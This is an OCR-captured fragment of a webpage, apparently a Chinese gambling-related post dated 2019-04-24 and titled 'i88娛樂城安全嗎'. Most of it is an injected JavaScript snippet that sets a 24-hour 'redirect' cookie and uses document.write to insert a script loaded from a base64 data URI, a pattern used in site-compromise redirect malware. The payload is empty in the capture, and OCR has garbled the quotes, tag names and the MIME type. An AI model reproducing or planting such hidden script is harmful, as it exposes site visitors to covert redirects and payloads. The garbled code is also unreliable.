
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-04-24
i88娛樂城安全嗎
者
佈
類
日